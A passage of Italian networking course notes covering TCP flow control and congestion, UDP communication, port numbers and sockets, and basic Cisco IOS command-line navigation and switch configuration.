Ad esempio, è tipico che il PC B non attenda fino a quando tutti i 10.000 byte sono stati ricevuti prima di inviare un riconoscimento. Ciò significa che il PC A può regolare la sua finestra di invio man mano che riceve riconoscimenti dal PC B. Come mostrato nella figura, quando il PC A riceve un riconoscimento con il numero di riconoscimento 2.921, che è il prossimo byte previsto. La finestra di invio del PC A incrementerà 2.920 byte. Ciò modifica la finestra di invio da 10.000 byte a 12.920. Il PC A può ora continuare a inviare altri 10.000 byte al PC B purché non invii più della sua nuova finestra di invio a 12.920.
Una destinazione che invia conferme mentre elabora i byte ricevuti e la regolazione continua della finestra di invio di origine sono note come finestre scorrevoli. Nell’esempio precedente, la finestra di invio del PC A aumenta o scorre di altri 2.921 byte da 10.000 a 12.920.
Se la disponibilità dello spazio del buffer della destinazione diminuisce, può ridurre le dimensioni della finestra per informare l’origine di ridurre il numero di byte che dovrebbe inviare senza ricevere un riconoscimento.
Nota: i dispositivi oggi utilizzano il protocollo di finestre scorrevoli. Il ricevitore in genere invia un riconoscimento dopo ogni due segmenti che riceve. Il numero di segmenti ricevuti prima di essere riconosciuti può variare. Il vantaggio delle finestre scorrevoli è che consente al mittente di trasmettere continuamente segmenti, purché il ricevitore riconosca i segmenti precedenti.
Controllo del flusso TCP – Dimensione massima del segmento (Maximum Segment Size – MSS)
Nella figura, la sorgente sta trasmettendo 1.460 byte di dati all’interno di ciascun segmento TCP. Si tratta in genere della dimensione massima del segmento (MSS) che il dispositivo di destinazione può ricevere. L’MSS fa parte del campo delle opzioni nell’intestazione TCP che specifica la massima quantità di dati, in byte, che un dispositivo può ricevere in un singolo segmento TCP. La dimensione MSS non include l’intestazione TCP. L’MSS è in genere incluso durante l’handshake a tre vie.
Un MSS comune è di 1.460 byte quando si utilizza IPv4. Un host determina il valore del suo campo MSS sottraendo le intestazioni IP e TCP dall’unità di trasmissione massima Ethernet (MTU – maximum transmission unit). Su un’interfaccia Ethernet, l’MTU predefinito è 1500 byte. Sottraendo l’intestazione IPv4 di 20 byte e l’intestazione TCP di 20 byte, la dimensione MSS predefinita sarà di 1460 byte, come mostrato nella figura.
Controllo del flusso TCP – Prevenzione della congestione
Quando si verifica una congestione su una rete, i pacchetti vengono scartati dal router sovraccarico. Quando i pacchetti contenenti segmenti TCP non raggiungono la loro destinazione, vengono lasciati senza riconoscimento. Determinando la velocità con cui i segmenti TCP vengono inviati ma non riconosciuti, la sorgente può assumere un certo livello di congestione della rete.
Ogni volta che si verifica una congestione, si verificherà altresì la ritrasmissione dei segmenti TCP persi dall’origine. Se la ritrasmissione non è adeguatamente controllata, la ritrasmissione aggiuntiva dei segmenti TCP può peggiorare ulteriormente la congestione. Non solo nuovi pacchetti con segmenti TCP vengono introdotti nella rete, ma anche l’effetto di feedback dei segmenti TCP ritrasmessi che sono stati persi si aggiungerà alla congestione. Per evitare e controllare la congestione, TCP utilizza diversi meccanismi, timer e algoritmi di gestione della congestione.
Se l’origine determina che i segmenti TCP non vengono riconosciuti o non vengono riconosciuti in modo tempestivo, può ridurre il numero di byte che invia prima di ricevere un riconoscimento. Come illustrato nella figura, il PC A rileva la presenza di congestione e, pertanto, riduce il numero di byte che invia prima di ricevere un riconoscimento dal PC B.
I numeri di riconoscimento sono per il prossimo byte previsto e non per un segmento. I numeri di segmento utilizzati sono semplificati a scopo illustrativo.
Si noti che è l’origine che sta riducendo il numero di byte non riconosciuti che invia e non la dimensione della finestra determinata dalla destinazione.
Nota: le spiegazioni dei meccanismi, dei timer e degli algoritmi di gestione della congestione effettivi esulano dallo scopo di questo corso.
Comunicazione UDP
UDP Low Overhead rispetto all’affidabilità
Come spiegato in precedenza, UDP è perfetto per le comunicazioni che devono essere veloci, come il VoIP. Questo argomento spiega in dettaglio perché UDP è perfetto per alcuni tipi di trasmissione. Come mostrato nella figura, UDP non stabilisce una connessione. UDP fornisce un trasporto di dati a basso sovraccarico perché ha un’intestazione di datagramma piccola e nessun traffico di gestione della rete.
Riassemblaggio del datagramma UDP
Come i segmenti con TCP, quando i datagrammi UDP vengono inviati a una destinazione, spesso prendono percorsi diversi e arrivano nell’ordine sbagliato. UDP non tiene traccia dei numeri di sequenza come fa TCP. UDP non ha modo di riordinare i datagrammi nel loro ordine di trasmissione, come mostrato nella figura.
Pertanto, UDP riassembla semplicemente i dati nell’ordine in cui sono stati ricevuti e li inoltra all’applicazione. Se la sequenza dei dati è importante per l’applicazione, l’applicazione stessa deve identificare la sequenza corretta e determinare come devono essere elaborati i dati.
UDP: senza connessione e inaffidabile
Processi e richieste del server UDP
Analogamente alle applicazioni basate su TCP, alle applicazioni server basate su UDP vengono assegnati numeri di porta noti o registrati, come mostrato nella figura. Quando queste applicazioni o processi sono in esecuzione su un server, accettano i dati abbinati al numero di porta assegnato. Quando UDP riceve un datagramma destinato a una di queste porte, inoltra i dati dell’applicazione all’applicazione appropriata in base al suo numero di porta.
Server UDP in ascolto richieste
Processi client UDP
Come con TCP, la comunicazione client-server viene avviata da un’applicazione client che richiede dati da un processo server. Il processo client UDP seleziona dinamicamente un numero di porta dall’intervallo di numeri di porta e lo utilizza come porta di origine per la conversazione. La porta di destinazione è in genere il numero di porta noto o registrato assegnato al processo del server.
Dopo che un client ha selezionato le porte di origine e di destinazione, la stessa coppia di porte viene utilizzata nell’intestazione di tutti i datagrammi della transazione. Per i dati restituiti al client dal server, i numeri di porta di origine e di destinazione nell’intestazione del datagramma sono invertiti.
Client che inviano richieste UDP
Il client 1 invia una richiesta DNS mentre il client 2 richiede i servizi di autenticazione RADIUS dello stesso server.
Porte di destinazione della richiesta UDP
Il client 1 invia una richiesta DNS utilizzando la porta di destinazione nota 53 mentre il client 2 richiede i servizi di autenticazione RADIUS utilizzando la porta di destinazione registrata 1812.
Porte di origine della richiesta UDP
Le richieste dei client generano dinamicamente i numeri di porta di origine. In questo caso, il client 1 utilizza la porta di origine 49152 e il client 2 utilizza la porta di origine 51152.
Destinazione risposta UDP
Quando il server risponde alle richieste del client, inverte le porte di destinazione e di origine della richiesta iniziale. Nella risposta del server alla richiesta DNS è ora la porta di destinazione 49152 e la risposta di autenticazione RADIUS è ora la porta di destinazione 51152.
Porte di origine della risposta UDP
Le porte di origine nella risposta del server sono le porte di destinazione originali nelle richieste iniziali.
Transport Layer – Riepilogo
I programmi a livello di applicazione generano dati che devono essere scambiati tra gli host di origine e di destinazione. Il livello di trasporto è responsabile delle comunicazioni logiche tra le applicazioni in esecuzione su host diversi. Il livello di trasporto include due protocolli: Transmission Control Protocol TCP e User Datagram Protocol UDP.
Monitoraggio delle singole conversazioni: a livello di trasporto, ogni set di dati che scorre tra un’applicazione di origine e un’applicazione di destinazione è noto come conversazione e viene monitorato separatamente. È responsabilità del livello di trasporto mantenere e tenere traccia di queste molteplici conversazioni.
Segmentazione dei dati e riassemblaggio dei segmenti: è responsabilità del livello di trasporto dividere i dati dell’applicazione in blocchi di dimensioni adeguate. A seconda del protocollo del livello di trasporto utilizzato, i blocchi del livello di trasporto sono chiamati segmenti o datagrammi.
Aggiungi informazioni di intestazione: il protocollo del livello di trasporto aggiunge anche informazioni di intestazione contenenti dati binari organizzati in diversi campi a ciascun blocco di dati.
Identificazione delle applicazioni: il livello di trasporto deve essere in grado di separare e gestire più comunicazioni con diverse esigenze di trasporto.
Conversation Multiplexing: l’invio di alcuni tipi di dati (ad esempio, un video in streaming) attraverso una rete, come un flusso di comunicazione completo, può consumare tutta la larghezza di banda disponibile. Il livello di trasporto utilizza la segmentazione e il multiplexing per consentire l’intercalazione di diverse conversazioni di comunicazione sulla stessa rete.
I protocolli del livello di trasporto specificano come trasferire i messaggi tra host e sono responsabili della gestione dei requisiti di affidabilità di una conversazione. Il livello di trasporto include i protocolli TCP e UDP.
TCP fornisce affidabilità e controllo del flusso utilizzando queste operazioni di base:
Numerare e tenere traccia dei segmenti di dati trasmessi a un host specifico da un’applicazione specifica
Riconoscere i dati ricevuti
Ritrasmettere tutti i dati non riconosciuti dopo un certo periodo di tempo
Sequenza di dati che potrebbero arrivare nell’ordine sbagliato
Invia i dati a una velocità efficiente accettabile dal destinatario
Per mantenere lo stato di una conversazione e tenere traccia delle informazioni, il TCP deve prima stabilire una connessione tra il mittente e il destinatario. Questo è il motivo per cui TCP è noto come protocollo orientato alla connessione.
UDP è un protocollo senza connessione. Poiché UDP non fornisce affidabilità o controllo del flusso, non richiede una connessione stabilita. Poiché UDP non tiene traccia delle informazioni inviate o ricevute tra il client e il server, UDP è noto anche come protocollo senza stato. UDP è anche noto come protocollo di consegna best-effort perché non vi è alcun riconoscimento che i dati siano stati ricevuti a destinazione. Con UDP, non ci sono processi a livello di trasporto che informano il mittente di una consegna riuscita. UDP è preferibile per applicazioni come VoIP. I riconoscimenti e la ritrasmissione rallenterebbero la consegna e renderebbero inaccettabile la conversazione vocale. UDP viene utilizzato anche dalle applicazioni di richiesta e risposta in cui i dati sono minimi e la ritrasmissione può essere eseguita rapidamente.
Per altre applicazioni è importante che tutti i dati arrivino e che possano essere elaborati nella sequenza corretta. Per questi tipi di applicazioni, TCP viene utilizzato come protocollo di trasporto. Ad esempio, applicazioni come database, browser Web e client di posta elettronica richiedono che tutti i dati inviati arrivino a destinazione nelle condizioni originali. Eventuali dati mancanti potrebbero corrompere una comunicazione, rendendola incompleta o illeggibile.
Panoramica TCP
Oltre a supportare le funzioni di base di segmentazione e riassemblaggio dei dati, TCP fornisce anche i seguenti servizi:
Stabilisce una sessione: TCP è un protocollo orientato alla connessione che negozia e stabilisce una connessione (o sessione) permanente tra i dispositivi di origine e di destinazione prima di inoltrare qualsiasi traffico. Attraverso l’istituzione della sessione, i dispositivi negoziano la quantità di traffico che può essere inoltrata in un determinato momento e i dati di comunicazione tra i due possono essere gestiti da vicino.
Garantisce una consegna affidabile: per molte ragioni, è possibile che un segmento venga danneggiato o perso completamente, mentre viene trasmesso sulla rete. TCP garantisce che ogni segmento inviato dall’origine arrivi a destinazione.
Fornisce la consegna nello stesso ordine: poiché le reti possono fornire più percorsi con velocità di trasmissione diverse, i dati possono arrivare nell’ordine sbagliato. Numerando e mettendo in sequenza i segmenti, TCP garantisce che i segmenti vengano riassemblati nell’ordine corretto.
Supporta il controllo del flusso: gli host di rete hanno risorse limitate (ad es. memoria e potenza di elaborazione). Quando TCP è consapevole che queste risorse sono sovraccaricate, può richiedere che l’applicazione mittente riduca la velocità del flusso di dati. Questo viene fatto dal TCP che regola la quantità di dati trasmessi dalla sorgente. Il controllo del flusso può impedire la necessità di ritrasmettere i dati quando le risorse dell’host ricevente sono sovraccariche.
TCP è un protocollo stateful, il che significa che tiene traccia dello stato della sessione di comunicazione. Per tenere traccia dello stato di una sessione, TCP registra quali informazioni ha inviato e quali informazioni sono state riconosciute. La sessione con stato inizia con l’istituzione della sessione e termina con la chiusura della sessione.
I dieci campi nell’intestazione TCP sono i seguenti:
Porta di origine: un campo a 16 bit utilizzato per identificare l’applicazione di origine in base al numero di porta.
Porta di destinazione: un campo a 16 bit utilizzato per identificare l’applicazione di destinazione in base al numero di porta.
Numero di sequenza: un campo a 32 bit utilizzato per il riassemblaggio dei dati.
Numero di riconoscimento: un campo a 32 bit utilizzato per indicare che i dati sono stati ricevuti e il byte successivo previsto dall’origine.
Lunghezza intestazione: un campo a 4 bit noto come “offset dati” che indica la lunghezza dell’intestazione del segmento TCP.
Riservato: un campo a 6 bit riservato per uso futuro.
Bit di controllo: un campo a 6 bit che include codici bit, o flag, che indicano lo scopo e la funzione del segmento TCP.
Dimensione finestra: campo a 16 bit utilizzato per indicare il numero di byte che possono essere accettati contemporaneamente.
Checksum: un campo a 16 bit utilizzato per il controllo degli errori dell’intestazione del segmento e dei dati.
Urgent: un campo a 16 bit utilizzato per indicare se i dati contenuti sono urgenti.
TCP è un buon esempio di come i diversi livelli della suite di protocolli TCP/IP abbiano ruoli specifici. TCP gestisce tutte le attività associate alla divisione del flusso di dati in segmenti, fornendo affidabilità, controllando il flusso di dati e riordinando i segmenti. TCP libera l’applicazione dalla necessità di gestire qualsiasi di queste attività. HTTP, FTP, SMTP e SSH possono semplicemente inviare il flusso di dati al livello di trasporto e utilizzare i servizi di TCP.
Panoramica UDP
UDP è un protocollo di trasporto leggero che offre la stessa segmentazione e riassemblaggio dei dati del TCP, ma senza l’affidabilità e il controllo del flusso del TCP.
Le funzionalità UDP includono quanto segue:
I dati vengono ricostruiti nell’ordine in cui vengono ricevuti.
Tutti i segmenti persi non vengono reinviati.
Non è prevista la creazione di una sessione.
L’invio non viene informato sulla disponibilità delle risorse.
UDP è un protocollo senza stato, ovvero né il client né il server tengono traccia dello stato della sessione di comunicazione. Se l’affidabilità è richiesta quando si utilizza UDP come protocollo di trasporto, deve essere gestito dall’applicazione.
I blocchi di comunicazione in UDP sono chiamati datagrammi o segmenti. Questi datagrammi vengono inviati al meglio dal protocollo del livello di trasporto. L’intestazione UDP è molto più semplice dell’intestazione TCP perché ha solo quattro campi e richiede 8 byte (cioè 64 bit).
I quattro campi nell’intestazione UDP sono i seguenti:
Porta di origine: un campo a 16 bit utilizzato per identificare l’applicazione di origine in base al numero di porta.
Porta di destinazione: un campo a 16 bit utilizzato per identificare l’applicazione di destinazione in base al numero di porta.
Lunghezza: un campo a 16 bit che indica la lunghezza dell’intestazione del datagramma UDP.
Checksum: un campo a 16 bit utilizzato per il controllo degli errori dell’intestazione e dei dati del datagramma.
Ci sono tre tipi di applicazioni che sono più adatte per UDP: video in diretta e applicazioni multimediali, semplici applicazioni di richiesta e risposta, applicazioni che gestiscono l’affidabilità da sole.
Numeri di porta
I protocolli del livello di trasporto TCP e UDP utilizzano i numeri di porta per gestire più conversazioni simultanee. I campi di intestazione TCP e UDP identificano un numero di porta dell’applicazione di origine e di destinazione. Il numero di porta di origine è associato all’applicazione di origine sull’host locale, mentre il numero di porta di destinazione è associato all’applicazione di destinazione sull’host remoto.
Le porte di origine e di destinazione sono posizionate all’interno del segmento. I segmenti vengono quindi incapsulati all’interno di un pacchetto IP. Il pacchetto IP contiene l’indirizzo IP dell’origine e della destinazione. La combinazione dell’indirizzo IP di origine e del numero di porta di origine o dell’indirizzo IP di destinazione e del numero di porta di destinazione è nota come socket.
Il socket viene utilizzato per identificare il server e il servizio richiesto dal client. Un socket client potrebbe avere questo aspetto, con 1099 che rappresenta il numero della porta di origine: 192.168.1.5:1099. Il socket su un server Web potrebbe essere 192.168.1.7:80. Insieme, questi due socket si combinano per formare una coppia di socket: 192.168.1.5:1099, 192.168.1.7:80. I socket consentono a più processi, in esecuzione su un client, di distinguersi l’uno dall’altro e a più connessioni a un processo server di essere distinti l’uno dall’altro.
IANA è l’organizzazione degli standard responsabile dell’assegnazione di vari standard di indirizzamento, inclusi i numeri di porta a 16 bit. I 16 bit utilizzati per identificare i numeri di porta di origine e di destinazione forniscono un intervallo di porte da 0 a 65535.
La IANA ha suddiviso la gamma di numeri nei seguenti tre gruppi di porte:
Porte note (da 0 a 1.023)
Porte registrate (da 1.024 a 49.151)
Porte private e/o dinamiche (da 49.152 a 65.535)
Le connessioni TCP inspiegabili possono rappresentare una grave minaccia per la sicurezza. Possono indicare che qualcosa o qualcuno è connesso all’host locale. Netstat è un’importante utility di rete che può essere utilizzata per verificare tali connessioni. Utilizzare il comando netstat per elencare i protocolli in uso, l’indirizzo locale e i numeri di porta, l’indirizzo esterno e i numeri di porta e lo stato della connessione. Per impostazione predefinita, il comando netstat tenterà di risolvere gli indirizzi IP in nomi di dominio e numeri di porta in applicazioni note.
Processo di comunicazione TCP
Il motivo per cui TCP è il protocollo migliore per alcune applicazioni è perché, a differenza di UDP, invia nuovamente i pacchetti scartati e il numero di pacchetti per indicare il loro ordine corretto prima della consegna. TCP può anche aiutare a mantenere il flusso di pacchetti in modo che i dispositivi non vengano sovraccaricati.
I numeri di sequenza vengono assegnati nell’intestazione di ciascun pacchetto per garantire che tutti i segmenti arrivino a destinazione nell’ordine corretto. Il numero di sequenza rappresenta il primo byte di dati del segmento TCP. Durante l’impostazione della sessione, viene impostato un ISN. Questo ISN rappresenta il valore iniziale dei byte trasmessi all’applicazione ricevente. Man mano che i dati vengono trasmessi durante la sessione, il numero di sequenza viene incrementato del numero di byte che sono stati trasmessi. Questo tracciamento dei byte di dati consente di identificare e riconoscere in modo univoco ogni segmento. I segmenti mancanti possono quindi essere identificati.
Il numero SEQ e il numero ACK sono usati insieme per confermare la ricezione dei byte di dati contenuti nei segmenti trasmessi. Il numero SEQ identifica il primo byte di dati nel segmento che viene trasmesso. TCP utilizza il numero ACK inviato all’origine per indicare il byte successivo che il destinatario si aspetta di ricevere. Questo si chiama riconoscimento delle aspettative.
TCP fornisce anche meccanismi per il controllo del flusso. Il controllo del flusso è la quantità di dati che la destinazione può ricevere ed elaborare in modo affidabile. Il controllo del flusso aiuta a mantenere l’affidabilità della trasmissione TCP regolando la velocità del flusso di dati tra origine e destinazione per una determinata sessione. Per fare ciò, l’intestazione TCP include un campo a 16 bit chiamato dimensione della finestra.
La dimensione della finestra determina il numero di byte che possono essere inviati prima di attendere un riconoscimento. Il numero di riconoscimento è il numero del prossimo byte previsto. La dimensione iniziale della finestra viene concordata quando viene stabilita la sessione TCP durante l’handshake a tre vie. Il dispositivo di origine deve limitare il numero di byte inviati al dispositivo di destinazione in base alle dimensioni della finestra della destinazione. Solo dopo che il dispositivo di origine riceve una conferma che i byte sono stati ricevuti, può continuare a inviare altri dati per la sessione.
L’MSS fa parte del campo delle opzioni nell’intestazione TCP che specifica la massima quantità di dati, in byte, che un dispositivo può ricevere in un singolo segmento TCP. La dimensione MSS non include l’intestazione TCP. L’MSS è in genere incluso durante l’handshake a tre vie.
Ogni volta che si verifica una congestione, si verificherà altresì la ritrasmissione dei segmenti TCP persi dall’origine. Se la ritrasmissione non è adeguatamente controllata, la ritrasmissione aggiuntiva dei segmenti TCP può peggiorare ulteriormente la congestione. Per evitare e controllare la congestione, TCP utilizza diversi meccanismi, timer e algoritmi di gestione della congestione.
Comunicazioni UDP
UDP non stabilisce una connessione. UDP fornisce un trasporto di dati a basso sovraccarico perché ha un’intestazione di datagramma piccola e nessun traffico di gestione della rete.
Come i segmenti con TCP, quando i datagrammi UDP vengono inviati a una destinazione, spesso prendono percorsi diversi e arrivano nell’ordine sbagliato. UDP non tiene traccia dei numeri di sequenza come fa TCP. Pertanto, UDP riassembla semplicemente i dati nell’ordine in cui sono stati ricevuti e li inoltra all’applicazione.
Analogamente alle applicazioni basate su TCP, alle applicazioni server basate su UDP vengono assegnati numeri di porta noti o registrati. Quando queste applicazioni o processi sono in esecuzione su un server, accettano i dati abbinati al numero di porta assegnato. Quando UDP riceve un datagramma destinato a una di queste porte, inoltra i dati dell’applicazione all’applicazione appropriata in base al suo numero di porta.
Dopo che un client ha selezionato le porte di origine e di destinazione, la stessa coppia di porte viene utilizzata nell’intestazione di tutti i datagrammi della transazione. Per i dati restituiti al client dal server, i numeri di porta di origine e di destinazione nell’intestazione del datagramma sono invertiti.
La riga di comando di Cisco IOS
IOS Navigation
L’interfaccia della riga di comando di Cisco IOS
L’interfaccia della riga di comando (command line interface – CLI) di Cisco IOS è un programma basato su testo che consente di immettere ed eseguire i comandi di Cisco IOS per configurare, monitorare e gestire i dispositivi Cisco. L’interfaccia a riga di comando di Cisco può essere utilizzata con attività di gestione in banda o fuori banda.
I comandi CLI vengono utilizzati per modificare la configurazione del dispositivo e per visualizzare lo stato corrente dei processi sul router. Per gli utenti esperti, la CLI offre molte funzionalità che consentono di risparmiare tempo per la creazione di configurazioni sia semplici che complesse. Quasi tutti i dispositivi di rete Cisco utilizzano una CLI simile. Quando il router ha completato la sequenza di accensione e viene visualizzato il prompt Router>, è possibile utilizzare la CLI per immettere i comandi Cisco IOS, come mostrato nell’output del comando.
I tecnici che hanno familiarità con i comandi IOS e il funzionamento della CLI trovano facile monitorare e configurare una varietà di dispositivi di rete diversi perché gli stessi comandi di base vengono utilizzati per configurare uno switch e un router. La CLI dispone di un ampio sistema di guida che assiste gli utenti nella configurazione e nel monitoraggio dei dispositivi.
Primary Command Modes
Tutti i dispositivi di rete richiedono un sistema operativo e possono essere configurati utilizzando la CLI o una GUI. L’utilizzo della CLI può fornire all’amministratore di rete un controllo e una flessibilità più precisi rispetto all’utilizzo della GUI. Questo argomento discute l’utilizzo della CLI per navigare in Cisco IOS.
Come funzione di sicurezza, il software Cisco IOS separa l’accesso alla gestione nelle seguenti due modalità di comando:
Modalità EXEC utente: questa modalità ha capacità limitate ma è utile per le operazioni di base. Consente solo un numero limitato di comandi di monitoraggio di base ma non consente l’esecuzione di comandi che potrebbero modificare la configurazione del dispositivo. La modalità EXEC dell’utente è identificata dal prompt CLI che termina con il simbolo >.
Modalità EXEC con privilegi: per eseguire i comandi di configurazione, un amministratore di rete deve accedere alla modalità EXEC con privilegi. Le modalità di configurazione superiori, come la modalità di configurazione globale, possono essere raggiunte solo dalla modalità EXEC privilegiata. La modalità EXEC privilegiata può essere identificata dal prompt che termina con il simbolo #.
La tabella riassume le due modalità e visualizza i prompt CLI predefiniti di uno switch e router Cisco.
Una nota sulle attività di verifica della sintassi
Quando stai imparando a modificare le configurazioni dei dispositivi, potresti voler iniziare in un ambiente sicuro e non di produzione prima di provarlo su apparecchiature reali. Esistono diversi strumenti di simulazione per aiutarti a sviluppare le tue capacità di configurazione e risoluzione dei problemi. Poiché si tratta di strumenti di simulazione, in genere non dispongono di tutte le funzionalità delle apparecchiature reali. Uno di questi strumenti è il Controllo sintassi. In ogni Syntax Checker, ti viene data una serie di istruzioni per inserire una serie specifica di comandi. Non è possibile avanzare in Syntax Checker a meno che non venga immesso il comando esatto e completo come specificato. Strumenti di simulazione più avanzati, come Packet Tracer, ti consentono di inserire comandi abbreviati, proprio come faresti su apparecchiature reali.
Controllo sintassi – Navigazione tra le modalità IOS
Utilizzare l’attività Controllo sintassi per navigare tra le righe di comando IOS su uno switch.
Enter privileged EXEC mode using the enable command.
Switch>enable
Return to user EXEC mode using the disable command.
Switch#disable
Re-enter privileged EXEC mode.
Switch>enable
Enter global configuration mode using the configure terminal command.
Switch#configure terminal
Exit global configuration mode and return to privileged EXEC mode using the exit command.
Switch(config)#exit
Re-enter global configuration mode.
Switch#configure terminal
Enter line subconfiguration mode for the console port using the line console 0 command.
Switch(config)#line console 0
Return to global configuration mode using the exit command.
Switch(config-line)#exit
Enter VTY line subconfiguration mode using the line vty 0 15 command.
Switch(config)#line vty 0 15
Return to global configuration mode.
Switch(config-line)#exit
Enter the VLAN 1 interface subconfiguration mode using the interface vlan 1 command.
Switch(config)#interface vlan 1
From interface configuration mode, switch to line console subconfiguration mode using the line console 0 global configuration command.
Switch(config-if)#line console 0
Return to privileged EXEC mode using the end command.
Switch(config-line)#end
You successfully navigated between the various IOS command line modes.
La struttura di comando
Struttura dei comandi IOS di base
Un amministratore di rete deve conoscere la struttura dei comandi IOS di base per poter utilizzare la CLI per la configurazione del dispositivo.
Un dispositivo Cisco IOS supporta molti comandi. Ogni comando IOS ha un formato specifico, o sintassi, e può essere eseguito solo nella modalità appropriata. La sintassi generale per un comando, mostrata nella figura, è il comando seguito da eventuali parole chiave e argomenti appropriati.
Parola chiave – Questo è un parametro specifico definito nel sistema operativo (nella figura, protocolli ip).
Argomento – Questo non è predefinito; è un valore o una variabile definita dall’utente (nella figura, 192.168.10.5).
Dopo aver immesso ogni comando completo, comprese eventuali parole chiave e argomenti, premere il tasto Invio per inviare il comando all’interprete dei comandi.
Sintassi dei comandi IOS
Un comando potrebbe richiedere uno o più argomenti. Per determinare le parole chiave e gli argomenti richiesti per un comando, fare riferimento alla sintassi del comando. La sintassi fornisce il modello, o formato, che deve essere utilizzato quando si immette un comando.
Come identificato nella tabella, il testo in grassetto indica i comandi e le parole chiave immessi come mostrato. Il testo in corsivo indica un argomento per il quale l’utente fornisce il valore.
Ad esempio, la sintassi per l’utilizzo del comando description è descriptionstring. L’argomento è un valore stringa fornito dall’utente. Il comando description viene in genere utilizzato per identificare lo scopo di un’interfaccia. Ad esempio, immettendo il comando description Connects to the main headquarter office switch, descrive dove si trova l’altro dispositivo alla fine della connessione.
I seguenti esempi dimostrano le convenzioni utilizzate per documentare e utilizzare i comandi IOS:
pingip-address – Il comando è ping e l’argomento definito dall’utente di indirizzo-ip è l’indirizzo IP del dispositivo di destinazione. Ad esempio, ping 10.10.10.5.
tracerouteip-address – Il comando è traceroute e l’argomento definito dall’utente di ip-address è l’indirizzo IP del dispositivo di destinazione. Ad esempio, traceroute 192.168.254.254.
Se un comando è complesso con più argomenti, potresti vederlo rappresentato in questo modo:
Il comando sarà in genere seguito da una descrizione dettagliata del comando e da ciascun argomento nel Cisco IOS Command Reference.
Il Cisco IOS Command Reference è l’ultima fonte di informazioni per un particolare comando IOS.
Tasti di scelta rapida e scorciatoie
La CLI IOS fornisce tasti di scelta rapida e scorciatoie che semplificano la configurazione, il monitoraggio e la risoluzione dei problemi.
I comandi e le parole chiave possono essere abbreviati al numero minimo di caratteri che identificano una selezione univoca. Ad esempio, il comando configure può essere abbreviato in conf perché configure è l’unico comando che inizia con conf. Una versione ancora più breve, con, non funzionerà perché più di un comando inizia con con. Le parole chiave possono anche essere abbreviate.
La tabella elenca le sequenze di tasti per migliorare la modifica della riga di comando.
Nota: mentre il tasto Delete in genere elimina il carattere a destra del prompt, la struttura dei comandi IOS non riconosce il tasto Delete.
Quando l’output di un comando produce più testo di quello che può essere visualizzato in una finestra di terminale, l’IOS visualizzerà un prompt “–More–”. La tabella seguente descrive le sequenze di tasti che possono essere utilizzate quando viene visualizzato questo prompt.
Questa tabella elenca i comandi utilizzati per uscire da un’operazione.
View Device Information
Cisco IOS Show Commands
Cisco IOS fornisce comandi per verificare il funzionamento delle interfacce router e switch.
I comandi show della CLI di Cisco IOS visualizzano informazioni rilevanti sulla configurazione e il funzionamento del dispositivo. I tecnici di rete utilizzano ampiamente i comandi show per visualizzare i file di configurazione, controllare lo stato delle interfacce e dei processi del dispositivo e verificare lo stato operativo del dispositivo. Lo stato di quasi ogni processo o funzione del router può essere visualizzato utilizzando un comando show.
I comandi show comunemente usati e quando usarli sono elencati nella tabella.
show running-config
Verifica la configurazione e le impostazioni correnti.
show interfaces
Verifica lo stato dell’interfaccia e visualizza eventuali messaggi di errore.
show ip interface
Verifica le informazioni di livello 3 di un’interfaccia.
show arp
Verifica l’elenco degli host conosciuti sulla LAN Ethernet locale.
show ip route
Verifica le informazioni di instradamento di livello 3.
show protocols
Verifica quali protocolli sono operativi.
show version
Verifica la memoria, le interfacce e le licenze del dispositivo.
The Cisco IOS Command Line – Riepilogo
Navigate the IOS
La CLI di Cisco IOS è un programma basato su testo che consente di immettere ed eseguire i comandi di Cisco IOS per configurare, monitorare e gestire i dispositivi Cisco. L’interfaccia a riga di comando di Cisco può essere utilizzata con attività di gestione in banda o fuori banda.
I comandi CLI vengono utilizzati per modificare la configurazione del dispositivo e per visualizzare lo stato corrente dei processi sul router. Quando il router ha completato la sequenza di accensione e viene visualizzato il prompt Router>, è possibile utilizzare la CLI per immettere i comandi Cisco IOS.
Come funzione di sicurezza, il software Cisco IOS separa l’accesso alla gestione nelle seguenti due modalità di comando:
Modalità EXEC utente: questa modalità è utile per le operazioni di base. Consente un numero limitato di comandi di monitoraggio di base ma non consente l’esecuzione di comandi che potrebbero modificare la configurazione del dispositivo. La modalità EXEC dell’utente è identificata dal prompt CLI che termina con il simbolo >.
Modalità EXEC con privilegi: per eseguire i comandi di configurazione, un amministratore di rete deve accedere alla modalità EXEC con privilegi. La modalità EXEC privilegiata può essere identificata dal prompt che termina con il simbolo #. Le modalità di configurazione superiori, come la global configuration mode, possono essere raggiunte solo dalla modalità EXEC privilegiata. La modalità di configurazione globale è identificata dal prompt della CLI che termina con (config)#.
I comandi utilizzati per navigare tra le diverse modalità di comando IOS sono:
enable
disable
configure terminal
exit
end
Ctrl+Z
line console 0
line vty 0 15
interface vlan 1
The Command Structure
Ogni comando IOS ha un formato specifico, o sintassi, e può essere eseguito solo nella modalità appropriata. La sintassi generale per un comando è il comando seguito da eventuali parole chiave e argomenti appropriati. La parola chiave è un parametro specifico definito nel sistema operativo. L’argomento non è predefinito; è un valore o una variabile definita dall’utente.
La sintassi fornisce il modello, o formato, che deve essere utilizzato quando si immette un comando. Il testo in grassetto indica i comandi e le parole chiave immessi come mostrato.
Il testo in corsivo indica un argomento per il quale l’utente fornisce il valore.
Le parentesi quadre [x] indicano un elemento facoltativo (parola chiave o argomento).
Le parentesi graffe {x} indicano un elemento obbligatorio (parola chiave o argomento).
Build a Small Cisco Network
Basic Switch Configuration
Allo switch Cisco devono essere assegnate solo le informazioni di sicurezza di base prima di essere connesso alla rete. Gli elementi solitamente configurati su uno switch LAN includono: nome host, informazioni sull’indirizzo IP di gestione, password e informazioni descrittive.
Il nome host dello switch è il nome configurato del dispositivo. Proprio come a ogni computer o stampante viene assegnato un nome, le apparecchiature di rete devono essere configurate con un nome descrittivo. È utile se il nome del dispositivo include la posizione in cui verrà installato lo switch. Un esempio potrebbe essere: SW_Bldg_R-Room_216.
Un indirizzo IP di gestione è necessario solo se si prevede di configurare e gestire lo switch tramite una connessione in banda sulla rete. Un indirizzo di gestione consente di raggiungere il dispositivo tramite client Telnet, SSH o HTTP. Le informazioni sull’indirizzo IP che devono essere configurate su uno switch sono essenzialmente le stesse configurate su un PC: indirizzo IP, subnet mask e gateway predefinito.
Per rendere sicuro uno switch LAN Cisco, è necessario configurare le password su ciascuno dei vari metodi di accesso alla riga di comando. I requisiti minimi includono l’assegnazione di password ai metodi di accesso remoto, come Telnet, SSH e la connessione alla console. È inoltre necessario assegnare una password alla modalità privilegiata in cui è possibile apportare modifiche alla configurazione.
